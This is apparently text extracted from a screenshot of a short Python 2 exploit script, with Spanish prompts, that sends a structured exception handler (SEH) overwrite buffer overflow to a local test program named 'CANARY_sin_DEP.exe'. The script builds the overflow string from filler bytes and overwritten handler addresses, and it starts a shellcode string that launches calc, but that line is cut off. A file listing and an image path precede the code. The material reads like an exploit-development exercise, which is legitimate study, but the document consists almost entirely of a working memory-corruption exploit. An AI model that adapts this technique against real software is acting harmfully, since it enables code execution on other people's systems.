 38 CANARY.py
NODEP.py NO_DEP\script.py DEP\script.py NO_DEP.py CANARY
1 from os import *
2 import struct
3 shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc" + "\x
4
5 stdin,stdout = popen4(r'CANARY_sin_DEP.exe -1')
6 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
7 raw_input()
8
9 next=struct.pack("<L", 0x42434445)
10 seh=struct.pack("<L", 0x78001075)
11
12 fruta = 844 * "A" + next + seh + 6000 * "B" + "\n"
13
14 print stdin
15
16 print "Escribe: " + fruta
17 stdin.write(fruta)